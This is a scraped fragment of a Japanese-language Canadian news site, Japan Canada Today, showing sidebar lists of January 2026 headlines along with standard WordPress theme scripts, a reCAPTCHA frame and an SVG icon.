block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-30530","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1409";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-30530","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3754";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "626";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/30/ak-jump-educational-consulting-2026-1/"  rel="bookmark" class="td-image-wrap " title="地域全体で育むインクルージョンと「つながりの感覚」" ><img class="entry-thumb" src="[data-uri]" alt="長老のノーム・リーチさんを囲んでの集合写真。2025年11月22日。撮影　AK Jump Educational Consulting Inc." title="地域全体で育むインクルージョンと「つながりの感覚」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2_AK-Jump_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/30/ak-jump-educational-consulting-2026-1/"  rel="bookmark" title="地域全体で育むインクルージョンと「つながりの感覚」">地域全体で育むインクルージョンと「つながりの感覚」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:00:00-08:00" >2026年1月30日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" class="td-image-wrap " title="「水沢腹堅（さわみずこおりつめる）」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「水沢腹堅（さわみずこおりつめる）」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" title="「水沢腹堅（さわみずこおりつめる）」">「水沢腹堅（さわみずこおりつめる）」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" class="td-image-wrap " title="進むおっさん化、進化する血糖値測定器" ><img class="entry-thumb" src="[data-uri]" alt="" title="進むおっさん化、進化する血糖値測定器" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/1_Okusuri_candy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" title="進むおっさん化、進化する血糖値測定器">進むおっさん化、進化する血糖値測定器</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697d3de190a5b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"f3cfad7319","ip":"3.14.244.125","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.245 seconds, on 2026年1月30日 @ 3:25 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W5s3AzCzxLsUJJvucCiKfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769815526265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/images/btn-close.svg
body_size: 826
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100">
  <g id="Group_4283" data-name="Group 4283" transform="translate(12016 305)">
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="48" cy="48" r="48" transform="translate(-12014 -303)" fill="#222"/>
    <g id="Icon_ion-ios-close-outline" data-name="Icon ion-ios-close-outline" transform="translate(-12027.616 -316.625)">
      <path id="Path_3341" data-name="Path 3341" d="M96.97,26.264a50,50,0,1,0,0,70.721,50.01,50.01,0,0,0,0-70.721ZM94.014,94.029a45.822,45.822,0,1,1,0-64.808A45.876,45.876,0,0,1,94.014,94.029Z" transform="translate(0)" fill="#fff"/>
      <path id="Path_3342" data-name="Path 3342" d="M82.392,38.75,61.952,59.142l-20.344-20.3L38.75,41.7,59.094,62,38.75,82.3l2.858,2.858,20.344-20.3L82.392,85.25l2.858-2.858L64.809,62,85.25,41.608Z" transform="translate(-0.384 -0.375)" fill="#fff"/>
    </g>
  </g>
</svg>
